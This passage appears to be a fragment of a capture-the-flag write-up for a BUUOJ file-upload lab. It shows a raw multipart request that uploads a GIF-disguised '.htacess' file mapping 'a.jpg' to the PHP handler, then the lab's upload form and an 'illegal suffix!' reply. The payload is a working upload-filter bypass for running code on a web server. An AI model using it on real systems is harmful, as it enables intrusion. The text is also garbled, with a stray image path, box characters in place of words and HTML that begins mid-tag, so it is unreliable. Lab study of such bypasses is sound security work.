 Referer: http://8140ce90-77be-4a9c-a51d-c2ac09e3fd8d.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------158727581635536900392410262080
Content-Disposition: form-data; name="fileUpload"; filename=".htacess"
Content-Type: image/gif
GIF89a
<FilesMatch "a.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------158727581635536900392410262080
Content-Disposition: form-data; name="upload"
□□□
-----------------------------158727581635536900392410262080--
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">□□□□</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="□□">
</form>
</body>
</html>
illegal suffix!